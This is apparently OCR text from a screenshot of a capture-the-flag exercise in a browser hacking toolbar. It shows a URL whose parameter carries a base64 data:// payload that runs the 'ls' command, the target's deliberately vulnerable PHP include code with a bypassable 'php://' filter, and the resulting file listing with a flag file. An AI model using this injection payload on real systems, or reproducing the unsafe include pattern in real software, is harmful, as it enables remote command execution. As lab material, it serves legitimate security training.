 localhost 正则 翻译 收藏夹 日常 信安
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODIN
Load URL
Split URL
Execute
http://220.249.52.133:44284/?page=data://text/plain/;base64,PD9waHAgc3lzdGVtKCJscyIpPz4=
Post data Referrer 0xHEX %URL BASE64 Inse
<?php
show_source(__FILE__);
echo $_GET['hello'];
$page=$_GET['page'];
while (strstr($page, "php://")) {
$page=str_replace("php://", "", $page);
}
include($page);
?>
fl4gisisish3r3.php index.php phpinfo.php